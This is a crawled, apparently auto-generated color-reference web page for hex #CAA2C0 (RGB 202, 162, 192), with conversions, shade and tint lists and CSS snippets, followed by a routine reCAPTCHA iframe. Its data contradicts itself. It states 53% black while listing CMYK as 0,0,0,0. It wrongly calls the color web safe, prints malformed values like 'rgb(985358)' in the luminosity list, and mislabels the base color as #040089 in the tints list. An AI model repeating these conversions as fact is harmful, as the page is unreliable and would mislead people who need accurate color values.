

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/202.162.192.html
body_size: 3765
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#CAA2C0 Hex Color  |  RGB: 202, 162, 192  | #CAA2C0 Color Codes</title>
<meta name="Description" content="CAA2C0 Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#CAA2C0, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>CAA2C0 Hex Color Code</h1>
<h2>#CAA2C0 Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#CAA2C0; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #CAA2C0 has red green and blue "RGB color" in this proportion of 79.22% red, 63.53% green and 75.29% blue, and the corresponding RGB percentage values are 202, 162, 192. The #CAA2C0 html color has 0% cyan, 0% magenta, 0% yellow and 53% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #CAA2C0 can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #CAA2C0</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #CAA2C0</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">202, 162, 192</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">79.22%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">63.53%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">75.29%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/202.162.192.gif" alt="#CAA2C0 CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/202.162.192.jpg" alt="#CAA2C0 rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/202.162.192.gif" alt="#CAA2C0 CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/202.162.192.jpg" alt="#CAA2C0 rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #CAA2C0</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #CAA2C0</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:79.22%;"></span>
</div>
<span class="color_chart_3">Red:79.22%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:63.53%;"></span>
</div>
<span class="color_chart_3">Green:63.53%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:75.29%;"></span>
</div>
<span class="color_chart_3">Blue:75.29%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #CAA2C0</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/CAA2C0.png" alt="#CAA2C0 background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 202, 162, 192 Color for html colour code #CAA2C0</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #CAA2C0;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #CAA2C0;color:#000000;">
#CAA2C0 Border color here
</div>
</div>
<div class="color_action_1">
<h3>#CAA2C0 bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#CAA2C0;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#CAA2C0; color:#000000;">
#CAA2C0 background color here
</div>
</div>
<div class="color_action_1">
<h3>#CAA2C0 Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#CAA2C0"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#CAA2C0;margin:0px;">
 Text font color is #CAA2C0</p>
</div>
</div>




<div class="color_action_1">
<h3>#CAA2C0 color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#CAA2C0;}
<br>
	.bgcolor {background-color:#CAA2C0;}
<br>
		.border {border:1px solid #CAA2C0;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#CAA2C0 Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#CAA2C0"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#CAA2C0" href="#">#CAA2C0 Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #CAA2C0</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#0f090e;"><a href="/color-code/15.9.14.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0f090e  rgb(985358)</span> <font color="blue">#0f090e</font></a></li>


<li><a class="color_light_1" style="background-color:#301c2b;"><a href="/color-code/48.28.43.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#301c2b  rgb(3152939)</span> <font color="blue">#301c2b</font></a></li>


<li><a class="color_light_1" style="background-color:#502e47;"><a href="/color-code/80.46.71.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#502e47  rgb(5254727)</span> <font color="blue">#502e47</font></a></li>


<li><a class="color_light_1" style="background-color:#714164;"><a href="/color-code/113.65.100.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#714164  rgb(7422308)</span> <font color="blue">#714164</font></a></li>


<li><a class="color_light_1" style="background-color:#915380;"><a href="/color-code/145.83.128.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#915380  rgb(9524096)</span> <font color="blue">#915380</font></a></li>


<li><a class="color_light_1" style="background-color:#ac6c9a;"><a href="/color-code/172.108.154.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#ac6c9a  rgb(11299994)</span> <font color="blue">#ac6c9a</font></a></li>


<li><a class="color_light_1" style="background-color:#be8cb0;"><a href="/color-code/190.140.176.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#be8cb0  rgb(12487856)</span> <font color="blue">#be8cb0</font></a></li>


<li><a class="color_light_1" style="background-color:#d1adc7;"><a href="/color-code/209.173.199.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#d1adc7  rgb(13741511)</span> <font color="blue">#d1adc7</font></a></li>


<li><a class="color_light_1" style="background-color:#e3cddd;"><a href="/color-code/227.205.221.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#e3cddd  rgb(14929373)</span> <font color="blue">#e3cddd</font></a></li>


<li><a class="color_light_1" style="background-color:#f6eef4;"><a href="/color-code/246.238.244.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#f6eef4  rgb(16183028)</span> <font color="blue">#f6eef4</font></a></li>


<h2>Color Shades  of #CAA2C0</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(202,162,192);"><a href="/color-code/202.162.192.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#CAA2C0  rgb(202,162,192)</span> <font color="blue">#CAA2C0</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(184,137,187);"><a href="/color-code/184.137.187.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#B889BB  rgb(184,137,187)</span> <font color="blue">#B889BB</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(166,112,182);"><a href="/color-code/166.112.182.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#A670B6  rgb(166,112,182)</span> <font color="blue">#A670B6</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(148,87,177);"><a href="/color-code/148.87.177.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#9457B1  rgb(148,87,177)</span> <font color="blue">#9457B1</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(130,62,172);"><a href="/color-code/130.62.172.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#823EAC  rgb(130,62,172)</span> <font color="blue">#823EAC</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(112,37,167);"><a href="/color-code/112.37.167.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7025A7  rgb(112,37,167)</span> <font color="blue">#7025A7</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(94,12,162);"><a href="/color-code/94.12.162.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#5E0CA2  rgb(94,12,162)</span> <font color="blue">#5E0CA2</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(76,0,157);"><a href="/color-code/76.0.157.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4C009D  rgb(76,0,157)</span> <font color="blue">#4C009D</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(58,0,152);"><a href="/color-code/58.0.152.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3A0098  rgb(58,0,152)</span> <font color="blue">#3A0098</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(40,0,147);"><a href="/color-code/40.0.147.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#280093  rgb(40,0,147)</span> <font color="blue">#280093</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(22,0,142);"><a href="/color-code/22.0.142.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#16008E  rgb(22,0,142)</span> <font color="blue">#16008E</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(4,0,137);"><a href="/color-code/4.0.137.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#040089  rgb(4,0,137)</span> <font color="blue">#040089</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #CAA2C0</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(202,162,192);"><a href="/color-code/202.162.192.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#040089  rgb(202,162,192)</span> <font color="blue">#040089</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(220,180,210);"><a href="/color-code/220.180.210.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#DCB4D2  rgb(220,180,210)</span> <font color="blue">#DCB4D2</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(238,198,228);"><a href="/color-code/238.198.228.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#EEC6E4  rgb(238,198,228)</span> <font color="blue">#EEC6E4</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,216,246);"><a href="/color-code/255.216.246.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFD8F6  rgb(255,216,246)</span> <font color="blue">#FFD8F6</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,234,255);"><a href="/color-code/255.234.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFEAFF  rgb(255,234,255)</span> <font color="blue">#FFEAFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,252,255);"><a href="/color-code/255.252.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFCFF  rgb(255,252,255)</span> <font color="blue">#FFFCFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0zgkzTjJITfJX6grKWljtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769664023279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>